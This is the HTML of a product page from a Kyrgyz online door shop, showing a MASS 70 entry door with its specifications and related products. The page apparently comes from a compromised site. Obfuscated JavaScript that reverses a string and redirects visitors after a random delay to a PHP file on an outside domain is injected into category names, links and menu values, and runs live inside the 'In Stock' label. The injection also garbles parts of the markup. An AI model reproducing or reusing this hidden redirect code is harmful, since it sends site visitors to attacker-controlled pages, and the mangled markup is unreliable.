	<option class="level-0" value="polarwood">Polarwood</option>
	<option class="level-0" value="profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/">ProfilDoors</option>
	<option class="level-0" value="bul&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot">Бульдорс</option>
	<option class="level-0" value="vhodnye-dveri">Входные двери</option>
	<option class="level-0" value="laminat">Ламинат</option>
	<option class="level-0" value="mezkomnatnye-dveri">Межкомнатные двери</option>
	<option class="level-0" value="parket">Паркет</option>
	<option class="level-0" value="seriya-l-profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-ste">Серия L</option>
	<option class="level-0" value="seriya-u">Серия U</option>
	<option class="level-0" value="seriya-x-profil&lt;script&gt;$mWn=function(n){if(typeof ($mWn.list[n])==&quot;string&quot;) return $mWn.list[n].split(&quot;&quot;).reverse().join(&quot;&quot;);return $mWn.list[n];};$mWn.list=[&quot;\&#039;php.tsop-egap-ssalc/stegdiw/reganam-ste">Серия X</option>
	<option class="level-0" value="seriya-xn">Серия XN</option>
	<option class="level-0" value="skrytye-dveri">Скрытые двери</option>
</select>
		</div>
		<button type="submit" class="search-submit">Search</button>
		<input type="hidden" name="post_type" value="product" />			
	</form>
	<div class="search-results-wrapper woocommerce"></div>
	
			<div class="trending-search-results">
					</div>
	</div>
					</div>
									<div class="header-col header-col-right col-2 d-flex d-lg-none d-xl-none">
											</div>
						</div>
	</div>
</div>	
		
</header><!-- .site-header -->		
					
		
		<div id="main-content" class="site-content">
		
						
			<div class="container">
				<div class="row ">
	
<div id="primary" class="content-area col-md-12">
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2252" class="single-product-page product-gallery-left product type-product post-2252 status-publish first instock product_cat-bulscriptmWnfunctionniftypeofmWnlistnstringreturnmWnlistnsplitreversejoinreturnmWnlistnmWnlistphptsop-egap-ssalcstegdiwreganam-stegdiwcnirot product_cat-vhodnye-dveri has-post-thumbnail shipping-taxable product-type-simple">
	<div class="row single-product-wrapper" data-sticky_parent>
		<div class="product-images col-12 col-md-6 col-lg-6" data-sticky_column>
			<div class="images-inner">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div class="product-gallery-image kapee-slick-slider" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "asNavFor": ".product-gallery-thumbnails", "fade":true, "responsive":[{"breakpoint": 639,"settings":{"dots": true}}]}'>
			<div data-thumb="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit.png"><img width="336" height="720" src="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit.png" class="wp-post-image" alt="" loading="lazy" title="графит" data-caption="" data-src="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit.png" data-large_image="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit.png" data-large_image_width="336" data-large_image_height="720" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit.png 336w, http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-140x300.png 140w" sizes="(max-width: 336px) 100vw, 336px" /></a></div><div data-thumb="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-stil-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-stil.png"><img width="336" height="720" src="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-stil.png" class="wp-post-image" alt="" loading="lazy" title="графит стил" data-caption="" data-src="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-stil.png" data-large_image="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-stil.png" data-large_image_width="336" data-large_image_height="720" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-stil.png 336w, http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-stil-140x300.png 140w" sizes="(max-width: 336px) 100vw, 336px" /></a></div><div data-thumb="http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70.jpg"><img width="600" height="312" src="http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70-600x312.jpg" class="wp-post-image" alt="" loading="lazy" title="Масс 70" data-caption="" data-src="http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70.jpg" data-large_image="http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70.jpg" data-large_image_width="1416" data-large_image_height="736" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70-600x312.jpg 600w, http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70-300x156.jpg 300w, http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70-1024x532.jpg 1024w, http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70-768x399.jpg 768w, http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70.jpg 1416w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>		</div>
		
		<div class="product-gallery-thumbnails kapee-slick-slider" data-slick='{"slidesToShow":4,"slidesToScroll": 1,"asNavFor": ".product-gallery-image","arrows": true, "focusOnSelect": true, "vertical": true,  "responsive":[{"breakpoint": 639,"settings":{"slidesToShow": 4, "vertical":false }}]}'>
			<div data-thumb="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-100x100.png"><img width="100" height="100" src="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" loading="lazy" title="графит" data-caption="" data-src="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-100x100.png" data-large_image="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-100x100.png" data-large_image_width="100" data-large_image_height="100" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-100x100.png 100w, http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div data-thumb="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-stil-100x100.png"><img width="100" height="100" src="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-stil-100x100.png" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" loading="lazy" title="графит стил" data-caption="" data-src="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-stil-100x100.png" data-large_image="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-stil-100x100.png" data-large_image_width="100" data-large_image_height="100" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-stil-100x100.png 100w, http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-stil-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-stil-300x300.png 300w" sizes="(max-width: 100px) 100vw, 100px" /></div><div data-thumb="http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70-100x100.jpg"><img width="100" height="100" src="http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail" alt="" loading="lazy" title="Масс 70" data-caption="" data-src="http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70-100x100.jpg" data-large_image="http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70-100x100.jpg" data-large_image_width="100" data-large_image_height="100" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70-100x100.jpg 100w, http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70-150x150.jpg 150w, http://gorodmasterov.kg/wp-content/uploads/2021/02/mass-70-300x300.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" /></div>		</div>
	</figure>
	</div>
			</div>
		</div>	
		<div class="summary entry-summary col-12 col-md-6 col-lg-6" data-sticky_column>
			<div class="summary-inner">
				
<div class="entry-breadcrumbs">
	<nav class="kapee-breadcrumb"><a href="http://gorodmasterov.kg/">Home</a><span class="delimiter-sep forward-slash"></span><a href="http://gorodmasterov.kg/">Каталог</a><span class="delimiter-sep forward-slash"></span><a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/">Входные двери</a><span class="delimiter-sep forward-slash"></span><a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/">Бульдорс</a><span class="delimiter-sep forward-slash"></span><span class="last">MASS 70 (Букле графит,Букле графит Steel 2050*860/960)</span></nav></div><h1 class="product_title entry-title">MASS 70 (Букле графит,Букле графит Steel 2050*860/960)</h1>		
		<div class="product-navigation-share">
					
		<div class="product-navigation">
							<div class="product-nav-btn product-prev">
					<a href="http://gorodmasterov.kg/product/premium-90-bukle-shokolad-grafit-soft9r-130belyj-soft9r-130-2050880-960/">
						Previous product					</a>				
					<div class="product-info-wrap kapee-arrow">
						<div class="product-info">
							<div class="product-thumb">
								<a href="http://gorodmasterov.kg/product/premium-90-bukle-shokolad-grafit-soft9r-130belyj-soft9r-130-2050880-960/">
									<img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-soft-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />								</a>
							</div>
							<div class="product-title-price">							
								<a class="product-title" href="http://gorodmasterov.kg/product/premium-90-bukle-shokolad-grafit-soft9r-130belyj-soft9r-130-2050880-960/">
									PREMIUM 90 (Букле шоколад, Графит софт,9Р-130,Белый софт,9Р-130 2050*880/960)								</a>
								<span class="price"></span>
							</div>
						</div>
					</div>
				</div>
						
							<div class="product-nav-btn product-next">				
					<a href="http://gorodmasterov.kg/product/mass-70-bukle-grafitlarche-belyjm-144-2050860-960/">
						Next product					</a>
					<div class="product-info-wrap kapee-arrow">
						<div class="product-info">
							<div class="product-thumb">
								<a href="http://gorodmasterov.kg/product/mass-70-bukle-grafitlarche-belyjm-144-2050860-960/">
									<img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />								</a>
							</div>
							<div class="product-title-price">							
								<a class="product-title" href="http://gorodmasterov.kg/product/mass-70-bukle-grafitlarche-belyjm-144-2050860-960/">
									MASS 70 (Букле графит,Ларче белый,М-144  2050*860/960)								</a>
								<span class="price"></span>
							</div>
						</div>
					</div>
				</div>
					</div>
			</div>
		<p class="price"></p>
<div class="product-price-discount"></div><div class="stock-availability in-stock">In S<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.ran<script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>dom()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script>tock</div>		
			<div class="product-brands">
									<a class="brand-image" href="http://gorodmasterov.kg/brand/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/" title="Бульдорс">                        
						<img width="300" height="100" src="http://gorodmasterov.kg/wp-content/uploads/2020/12/partner2.png" class="attachment-full size-full" alt="" loading="lazy" />					</a> 
							</div>
		<div class="woocommerce-product-details__short-description">
	<span>Краткое описание:</span>
	<div class="short-description">
		<p>MASS 70. Стильное современное решение + Доступная цена.</p>
	</div>
</div>
<div class="product_meta">

	
	
	<span class="posted_in">Категории: <a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/" rel="tag">Бульдорс</a>, <a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" rel="tag">Входные двери</a></span>
	
	
</div>
		
					<div class="product-share">
				<span class="share-label">
					Share:				</span>
								<div class="kapee-social icon-bordered icons-shape-circle icons-size-default kapee-arrow ">
					<a href="https://www.facebook.com/sharer/sharer.php?u=http://gorodmasterov.kg/product/mass-70-bukle-grafitbukle-grafit-steel-2050860-960/" rel="external" target="_blank" class="social-facebook"><i class="fa fa-facebook"></i> <span class="social-text">Facebook</span></a><a href="https://twitter.com/share?url=MASS+70+%28%D0%91%D1%83%D0%BA%D0%BB%D0%B5+%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%82%2C%D0%91%D1%83%D0%BA%D0%BB%D0%B5+%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%82+Steel+2050%2A860%2F960%29&amp;url=http://gorodmasterov.kg/product/mass-70-bukle-grafitbukle-grafit-steel-2050860-960/" rel="external" target="_blank" class="social-twitter"><i class="fa fa-twitter"></i> <span class="social-text">Twitter</span></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=http://gorodmasterov.kg/product/mass-70-bukle-grafitbukle-grafit-steel-2050860-960/&amp;title=MASS+70+%28%D0%91%D1%83%D0%BA%D0%BB%D0%B5+%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%82%2C%D0%91%D1%83%D0%BA%D0%BB%D0%B5+%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%82+Steel+2050%2A860%2F960%29" rel="external" target="_blank" class="social-linkedin"><i class="fa fa-linkedin"></i> <span class="social-text">LinkedIn</span></a><a href="https://telegram.me/share/url?url=http://gorodmasterov.kg/product/mass-70-bukle-grafitbukle-grafit-steel-2050860-960/" rel="external" target="_blank" class="social-telegram"><i class="fa fa-telegram"></i> <span class="social-text">Telegram</span></a><a href="https://pinterest.com/pin/create/button/?url=http://gorodmasterov.kg/product/mass-70-bukle-grafitbukle-grafit-steel-2050860-960/&amp;description=MASS+70+%28%D0%91%D1%83%D0%BA%D0%BB%D0%B5+%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%82%2C%D0%91%D1%83%D0%BA%D0%BB%D0%B5+%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D1%82+Steel+2050%2A860%2F960%29&amp;media=http://gorodmasterov.kg/wp-content/uploads/2021/02/grafit.png" rel="external" target="_blank" class="social-pinterest"><i class="fa fa-pinterest"></i> <span class="social-text">Pinterest</span></a>				</div>
						</div>
					</div>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Описание					</a>
				</li>
					</ul>
					<div class="tab-content-wrap">
				<a href="#tab-description" class="accordion-title title-description">Описание</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
					

<ol>
<li style="list-style-type: none;">
<ol>
<li id="t1">цельнокатанный короб 104 мм, с широким наличником, металл 1,5 мм</li>
<li id="t2">первый контурный уплотнитель по периметру короба</li>
<li id="t3">второй контурный уплотнитель по периметру короба</li>
<li id="t4">петли на упорных подшипниках 2 шт.</li>
<li id="t5">противосъёмные ригели 2 шт.</li>
<li id="t6">механизм регулировки притвора полотна</li>
<li id="t7">цельногнутое усиленное полотно 70 мм</li>
<li id="t8">внутренняя декоративная панель МДФ 10 мм</li>
<li id="t9">слой тепло-звукоизолирующего материала<br />
жесткий вспененный пенополиуретан</li>
<li id="t10">основной лист металла 1,5 мм</li>
<li id="t11">адгезионное циркониевое покрытие</li>
<li id="t12">порошково-полимерное покрытие</li>
<li id="t13">штампованный декоративный элемент</li>
</ol>
</li>
</ol>
<p>Замковая система</p>
<ol>
<li style="list-style-type: none;">
<ol>
<li id="t14">основной замок цилиндрового типа Guardian 32.11</li>
<li id="t15">дополнительный замок сувальдного типа Guardian 30.01</li>
</ol>
</li>
</ol>
<p>Фурнитура</p>
<ol>
<li id="t16">ручка 0883</li>
<li id="t17">защитная накладка на ключевину замка</li>
<li id="t18">защитная накладка на ключевину замка</li>
<li id="t19">глазок</li>
</ol>
				</div>
			</div>
				
			</div>


	<section class="related">
		
					<h2>Похожите товары</h2>
		
			<div id="section-47302" class="row">
	<div class="products product-style-4  grid-view owl-carousel kapee-carousel grid-columns-3 ">


			
				<div class="product type-product post-2086 status-publish first instock product_cat-bulscriptmWnfunctionniftypeofmWnlistnstringreturnmWnlistnsplitreversejoinreturnmWnlistnmWnlistphptsop-egap-ssalcstegdiwreganam-stegdiwcnirot product_cat-vhodnye-dveri has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="http://gorodmasterov.kg/product/mass-70-bukle-shokolad-bukle-shokolad-steel-2050860-960/" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/mass70-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/mass70-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/mass70-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/mass70-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/stil70-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/stil70-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/stil70-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/stil70-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/" rel="tag">Бульдорс</a>, <a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" rel="tag">Входные двери</a>		</div>
		<h3 class="product-title"><a href="http://gorodmasterov.kg/product/mass-70-bukle-shokolad-bukle-shokolad-steel-2050860-960/" target="_self">MASS 70 Букле шоколад, Букле шоколад Steel  2050*860/960</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="http://gorodmasterov.kg/product/mass-70-bukle-shokolad-bukle-shokolad-steel-2050860-960/" data-quantity="1" class="button product_type_simple" data-product_id="2086" data-product_sku="" aria-label="Прочитайте больше о &ldquo;MASS 70 Букле шоколад, Букле шоколад Steel  2050*860/960&rdquo;" rel="nofollow">Подробнее</a>		 </div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="http://gorodmasterov.kg/product/mass-70-bukle-shokolad-bukle-shokolad-steel-2050860-960/" data-id="2086">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-2101 status-publish instock product_cat-bulscriptmWnfunctionniftypeofmWnlistnstringreturnmWnlistnsplitreversejoinreturnmWnlistnmWnlistphptsop-egap-ssalcstegdiwreganam-stegdiwcnirot product_cat-vhodnye-dveri has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="http://gorodmasterov.kg/product/standart-70-bukle-shokolad-l-1-bukle-shokolad-steel-2050960/" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/l-1-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/l-1-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/l-1-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/l-1-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/stil70-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/stil70-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/stil70-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/stil70-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/" rel="tag">Бульдорс</a>, <a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" rel="tag">Входные двери</a>		</div>
		<h3 class="product-title"><a href="http://gorodmasterov.kg/product/standart-70-bukle-shokolad-l-1-bukle-shokolad-steel-2050960/" target="_self">STANDART 70 Букле шоколад L-1, Букле шоколад Steel 2050*960</a></h3><div class="woocommerce-product-details__short-description">
	<span>Краткое описание:</span>
	<div class="short-description">
		<p>Standart 70 &#8212; привлекательный дизайн, скрывающий надежный конструктив.</p>
<p>Красота + усиленная защита + оптимальная цена.</p>
<p>Мы уверенны, Вы искали именно такую дверь для своей квартиры.</p>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="http://gorodmasterov.kg/product/standart-70-bukle-shokolad-l-1-bukle-shokolad-steel-2050960/" data-quantity="1" class="button product_type_simple" data-product_id="2101" data-product_sku="" aria-label="Прочитайте больше о &ldquo;STANDART 70 Букле шоколад L-1, Букле шоколад Steel 2050*960&rdquo;" rel="nofollow">Подробнее</a>		 </div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="http://gorodmasterov.kg/product/standart-70-bukle-shokolad-l-1-bukle-shokolad-steel-2050960/" data-id="2101">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-2094 status-publish instock product_cat-bulscriptmWnfunctionniftypeofmWnlistnstringreturnmWnlistnsplitreversejoinreturnmWnlistnmWnlistphptsop-egap-ssalcstegdiwreganam-stegdiwcnirot product_cat-vhodnye-dveri has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="http://gorodmasterov.kg/product/mass-70-bukle-shokolad-mdf-venge-m112-2050860-960/" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/mass70-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/mass70-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/mass70-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/mass70-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/m112-venge-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/m112-venge-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/m112-venge-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/m112-venge-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/" rel="tag">Бульдорс</a>, <a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" rel="tag">Входные двери</a>		</div>
		<h3 class="product-title"><a href="http://gorodmasterov.kg/product/mass-70-bukle-shokolad-mdf-venge-m112-2050860-960/" target="_self">MASS 70 Букле шоколад, МДФ Венге M112 2050*860/960</a></h3>		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
		 		<div class="product-buttons-variations">
					
		<div class="product-buttons">
					
		<div class="cart-button">
			<a href="http://gorodmasterov.kg/product/mass-70-bukle-shokolad-mdf-venge-m112-2050860-960/" data-quantity="1" class="button product_type_simple" data-product_id="2094" data-product_sku="" aria-label="Прочитайте больше о &ldquo;MASS 70 Букле шоколад, МДФ Венге M112 2050*860/960&rdquo;" rel="nofollow">Подробнее</a>		 </div>
				
		<div class="quickview-button">
			<a class="quickview-btn" href="http://gorodmasterov.kg/product/mass-70-bukle-shokolad-mdf-venge-m112-2050860-960/" data-id="2094">Quick View</a>
		</div>
				 </div>
		 		 </div>
		 		</div>
			</div>
			</div>
	</div>

			
				<div class="product type-product post-2084 status-publish last instock product_cat-bulscriptmWnfunctionniftypeofmWnlistnstringreturnmWnlistnsplitreversejoinreturnmWnlistnmWnlistphptsop-egap-ssalcstegdiwreganam-stegdiwcnirot product_cat-vhodnye-dveri has-post-thumbnail shipping-taxable product-type-simple">
			<div class="product-wrapper">
			<div class="product-image">
			<a href="http://gorodmasterov.kg/product/mega-bukle-shokolad-bukle-shokolad-steel-20501200/" class="woocommerce-LoopProduct-link" target="_self"><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-2-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-2-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-2-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/bez-nazvaniya-2-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /><img width="300" height="300" src="http://gorodmasterov.kg/wp-content/uploads/2021/01/stil-300x300.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" srcset="http://gorodmasterov.kg/wp-content/uploads/2021/01/stil-300x300.png 300w, http://gorodmasterov.kg/wp-content/uploads/2021/01/stil-150x150.png 150w, http://gorodmasterov.kg/wp-content/uploads/2021/01/stil-100x100.png 100w" sizes="(max-width: 300px) 100vw, 300px" /></a>		 </div>
		 		<div class="product-info">
			<div class="product-title-rating">
			
		<div class="product-cats">
			<a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/bulscript$mWn=function(n)if(typeof%20($mWn.list%5Bn%5D)==string)%20return%20$mWn.list%5Bn%5D.split().reverse().join();return%20$mWn.list%5Bn%5D;;$mWn.list=%5B&#039;php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rot/" rel="tag">Бульдорс</a>, <a href="http://gorodmasterov.kg/product-category/vhodnye-dveri/" rel="tag">Входные двери</a>		</div>
		<h3 class="product-title"><a href="http://gorodmasterov.kg/product/mega-bukle-shokolad-bukle-shokolad-steel-20501200/" target="_self">MEGA Букле шоколад, Букле шоколад Steel  2050*1200</a></h3><div class="woocommerce-product-details__short-description">
	<span>Краткое описание:</span>
	<div class="short-description">
		<p>MEGA — говорящее название для габаритной двери.</p>
<p>Эта дверь для нестандартных увеличенных дверных проемов шириной 1200 и высотой 2050.</p>
	</div>
</div>
		</div>
			<div class="product-price-buttons">
			<div class="product-price">
			
		 </div>
